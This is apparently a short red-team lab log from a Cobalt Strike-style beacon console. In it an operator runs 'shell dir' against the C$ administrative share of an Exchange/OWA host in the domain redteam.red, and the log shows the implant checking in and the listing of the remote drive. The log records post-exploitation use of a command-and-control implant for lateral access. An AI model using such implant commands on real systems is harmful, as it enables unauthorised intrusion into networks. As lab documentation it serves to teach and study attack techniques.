 [06/11 17:01:42] beacon> shell dir \\owa.redteam.red\c$
[06/11 17:01:42] [*] Tasked beacon to run: dir \\owa.redteam.red\c$
[06/11 17:01:42] [+] host called home, sent: 55 bytes
[06/11 17:01:43] [+] received output:
驱动器 \\owa.redteam.red\c$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\owa.redteam.red\c$ 的目录
2021/11/04  16:47    <DIR>          ExchangeSetupLogs
2021/11/04  14:19    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2024/06/11  14:19    <DIR>          Program Files
2021/11/04  17:00    <DIR>          Program Files (x86)
2021/11/04  13:52    <DIR>          Users
2024/06/11  14:32    <DIR>          Windows